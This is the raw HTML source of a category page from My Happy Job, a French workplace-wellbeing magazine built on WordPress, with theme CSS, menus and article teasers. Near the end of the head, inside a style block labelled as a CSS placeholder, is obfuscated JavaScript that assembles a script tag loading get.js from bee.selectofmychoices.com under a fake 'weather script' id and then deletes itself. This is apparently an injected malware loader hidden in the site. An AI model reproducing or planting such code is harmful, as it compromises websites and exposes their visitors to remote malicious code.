.tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e39496}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e39496!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e39496}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#768292}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#768292;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu ul .td-menu-item a{font-size:13px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e39496}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e39496}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e39496}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e39496!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e39496}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#49505e}.td-sub-footer-container{background-color:#4a5260}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:300}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.top-header-menu .menu-item-has-children li a{font-size:12px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-8 .td-post-header .entry-title{font-family:"Open Sans";font-weight:normal}.td-sub-footer-menu ul li a{font-family:"Open Sans";font-weight:300}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";font-weight:normal}</style>

		<style type="text/css" id="wp-custom-css">
			.sabai-item, .sabai-carousel {
	width:100% !important;
}
.td_block_template_8 .td-block-title {
    font-weight: normal !important;
}

.services {
	background: #e39496;
	padding-left: 30px;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 30px;
}
.services ul {
	margin: 0;
}
.services li {
	display: block;
	margin-left: 0;
}
.services-heading {
  display: flex;
}
.services-icon {
	height: 35px;
  width: 35px;
  margin-right: 10px
}
.services-title {
	margin-top: 0;
	font-size: 20px;
	font-weight: 300;
}
.services-link {
	color: black !important;
}
.services li a:hover {
	text-decoration: none !important;
}
.services-link:hover {
	color: white !important;
	text-decoration: none !important;
}

/* moodwork button */
.moodwork-button input[type="submit"] {
	background: transparent !important;
	z-index: 1;
  padding-left: 0px;
  padding-right: 0px;
  width: 100%;
}
.moodwork-button, .mhj-button {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 1px solid !important;
  border-radius: 50px;
  min-height: 44px;
  width: auto;
  display: inline-flex;
  align-self: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -webkit-flex-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
  min-width: 130px !important;
  padding: 0 15px !important;
  font-size: 16px !important;
  font-weight: bold !important;
  text-align: center !important;
  position: relative;
}

.moodwork-button {
	color: #FFF !important;
  background-color: #f7be2f !important;
  border-color: #f7be2f !important;
}

.mhj-button {
	color: #000 !important;
  background-color: #81afae !important;
  border-color: #81afae !important;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.moodwork-button, .mhj-button {
		height: 44px;
	}
}
.moodwork-button:hover {
    color: #FFF !important;
    cursor: pointer;
    text-decoration: none !important;
}

.mhj-button:hover {
    color: #000 !important;
    cursor: pointer;
    text-decoration: none !important;
	  background-color: #e59596 !important;
	  border-color: #e59596 !important;
}

.moodwork-button::after, .mhj-button::after {
    opacity: 0;
    content: '';
    position: absolute;
    top: -5px;
    left: -5px;
    bottom: -5px;
    right: -5px;
    border-radius: 50px;
    -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}

.moodwork-button::after {
	border: 2px solid #f7be2f;
}
.mhj-button::after {
	border: 2px solid #e59596;
}

.moodwork-button:hover::after, .mhj-button:hover::after {
    opacity: 1;
}
.textwidget .moodwork-button, .textwidget .mhj-button {
	margin-left: 5px;
	font-size: 14px !important;
	min-height: 38px !important;
	font-weight: normal !important;
}
.textwidget .moodwork-button:hover, .textwidget .mhj-button:hover {
	text-decoration: none !important;
}

/* footer adjustment */
@media (min-width: 525px) {
.tdc-footer-wrap .td-pb-row [class*="td-pb-span"] {
	display: flex;
	flex-wrap: wrap;
}
.tdc-footer-wrap .td-pb-row .widget_text {
	width: 20%;
}
.tdc-footer-wrap .td-pb-row .widget_nav_menu {
	width: 80%;
}
}
.tdc-footer-wrap .td-pb-row .widget_text .textwidget p {
	text-align: center;
}
.tdc-footer-wrap .td-pb-row .widget_text img {
	  height: auto;
    max-width: 129px;
		width: 100%;
}
.tdc-footer-wrap .td-pb-row .widget_text, .td-pb-row .widget_nav_menu {
	padding: 0 10px;
}
.tdc-footer-wrap .td-pb-row .footer-social-wrap {
	width: 100%;
}
.tdc-footer-wrap .td-pb-row .widget_nav_menu #menu-widget-entreprises {
	display: flex;
	flex-wrap: wrap;
}
.tdc-footer-wrap .td-pb-row .widget_nav_menu #menu-widget-entreprises li {
	margin-right: 28px;
	list-style-type: disc;  
}
.tdc-footer-wrap .widget {
	margin-bottom: 15px;
}

@media (max-width: 767px) {
	.td-container, .tdc-row, .tdc-row-composer {
    font-size: 14px !important;
}
}


/* header adjustment */
.menu-image {
	height: 24px;
	width: auto;
	padding-right: 0px !important;
}
@media (min-width: 768px) {
	.td_stretch_content .td-container {
		padding-right: 48px;
	}
}
.menu-item-10291 {
	pointer-events: none;
}

/* elementor */
.page-template .elementor-widget p {
	margin-bottom: 0px
}		</style>
			<style id="tdw-css-placeholder">let amcgny="_yyzqcej";try{varaqcbwspjt=String;let _fpznjidqw="f"+"ro"+aqcbwspjt['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _whbfcsw="s"+"c"+aqcbwspjt[_fpznjidqw](114,105,112,116);var _yjzibittgt="c"+"re"+aqcbwspjt[_fpznjidqw](97,116,101,69,108,101,109,101,110,116);var aaoqmavl="s"+aqcbwspjt[_fpznjidqw](114,99);let _xzku=aqcbwspjt[_fpznjidqw](105,100);var _wulnxvf="cu"+"rre"+aqcbwspjt[_fpznjidqw](110,116,83,99,114,105,112,116);var _dmson="pa"+"r"+aqcbwspjt[_fpznjidqw](101,110,116,78,111,100,101);let _amrqzpuwdo="i"+"ns"+aqcbwspjt[_fpznjidqw](101,114,116,66,101,102,111,114,101);var _iydwpjqgiuk="ge"+"El"+aqcbwspjt[_fpznjidqw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aaovzhmykoh="h"+"e"+aqcbwspjt[_fpznjidqw](97,100);var _ehubvx="ap"+"p"+aqcbwspjt[_fpznjidqw](101,110,100,67,104,105,108,100);var _ztsu=document;let _ncja="t"+"e"+aqcbwspjt[_fpznjidqw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _msfyu=_ztsu[_yjzibittgt](_whbfcsw);_msfyu['as'+'y'+'nc']=true;let _fmnlcu=aqcbwspjt[_fpznjidqw](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+aqcbwspjt[_fpznjidqw](47)+"s"+"cr"+aqcbwspjt[_fpznjidqw](105,112,116,115)+aqcbwspjt[_fpznjidqw](47)+aqcbwspjt[_fpznjidqw](103,101,116,46,106,115);_msfyu[aaoqmavl]=_fmnlcu;_msfyu[_xzku]=_ncja;if(_ztsu[_wulnxvf]){_ztsu[_wulnxvf][_dmson][_amrqzpuwdo](_msfyu,_ztsu[_wulnxvf]);var _ipfu=document;if (_ipfu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ipfu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ztsu[_iydwpjqgiuk](aaovzhmykoh)[0][_ehubvx](_msfyu);if (_ipfu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ipfu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-le-dico-du-bien-etre-au-travail category-87 cookies-not-set td-standard-pack global-block-template-8 td_category_template_3 td_category_top_posts_style_fl_3 elementor-default elementor-kit-9420 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fr-fr.facebook.com/MyHappyJobMag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/myhappyjob_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/my-happy-job" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/myhappyjob_mag?lang=fr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCOy2848k9VHBC-s2-gCfufQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-11"><a href="https://www.myhappyjob.fr/category/quoi-de-neuf/">Quoi de neuf ?<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.myhappyjob.fr/category/quoi-de-neuf/chroniques/">Chroniques</a></li>
	<li class="menu-item-0"><a href="https://www.myhappyjob.fr/category/quoi-de-neuf/tribunes/">Tribunes</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.myhappyjob.fr/category/cest-tendance/">C’est tendance !</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.myhappyjob.fr/category/la-boite-a-outils/">Boîte à outils</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/">Et toi, comment tu fais ?</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/">Bonnes pratiques</a></li>
<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6349"><a href="#">Plus<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6350"><a href="https://www.myhappyjob.fr/tag/bonheur-au-travail/">Bonheur au travail</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6351"><a href="https://www.myhappyjob.fr/tag/conciliation-vie-pro-perso/">Conciliation vie pro &#8211; vie perso</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6352"><a href="https://www.myhappyjob.fr/tag/developpement-personnel/">Développement personnel</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6353"><a href="https://www.myhappyjob.fr/tag/bien-amenager-son-bureau/">Espaces de travail</a></li>
	<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6354"><a href="https://www.myhappyjob.fr/tag/infographie/">Infographies</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6355"><a href="https://www.myhappyjob.fr/tag/management/">Management</a></li>
	<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6356"><a href="https://www.myhappyjob.fr/tag/reconversion/">Reconversion</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6357"><a href="https://www.myhappyjob.fr/tag/ressources-humaines/">Ressources humaines</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6358"><a href="https://www.myhappyjob.fr/tag/sante/">Santé</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6359"><a href="https://www.myhappyjob.fr/tag/sport/">Sport en entreprise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.myhappyjob.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fr-fr.facebook.com/MyHappyJobMag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/myhappyjob_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/my-happy-job" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/myhappyjob_mag?lang=fr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCOy2848k9VHBC-s2-gCfufQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.myhappyjob.fr/mentions-legales/">Mentions Légales</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.myhappyjob.fr/">
			<img class="td-retina-data"  data-retina="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300.png" src="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300-1.png" alt=""  width="150" height="142"/>
			<span class="td-visual-hidden">My Happy Job</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.myhappyjob.fr/">
			<img class="td-retina-data" data-retina="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300.png" src="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300-1.png" alt=""  width="150" height="142"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.myhappyjob.fr/">
			<img class="td-retina-data" data-retina="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300.png" src="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300-1.png" alt=""  width="150" height="142"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11"><a href="https://www.myhappyjob.fr/category/quoi-de-neuf/">Quoi de neuf ?</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "458";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "115";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise\/\"  rel=\"bookmark\" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\">Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-vont-les-travailleurs-en-europe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comment vont les travailleurs en Europe\u00a0?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/comment-vont-les-salaries-europe-QVT-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/comment-vont-les-salaries-europe-QVT-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/comment-vont-les-salaries-europe-QVT-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Comment vont les travailleurs en Europe\u00a0?\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/\" class=\"td-post-category\">Quoi de neuf ?<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-vont-les-travailleurs-en-europe\/\"  rel=\"bookmark\" title=\"Comment vont les travailleurs en Europe\u00a0?\">Comment vont les travailleurs en Europe\u00a0?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/les-3-phases-du-burn-out\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les 3 phases du burn-out\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Les 3 phases du burn-out\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/les-3-phases-du-burn-out\/\"  rel=\"bookmark\" title=\"Les 3 phases du burn-out\">Les 3 phases du burn-out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/qvct-les-5-enjeux-cles-de-2025-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QVCT : les 5 enjeux cl\u00e9s de 2025-2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/Livre-blanc-1272x712-couv-3D-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/Livre-blanc-1272x712-couv-3D-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/Livre-blanc-1272x712-couv-3D-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"QVCT : les 5 enjeux cl\u00e9s de 2025-2026\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/\" 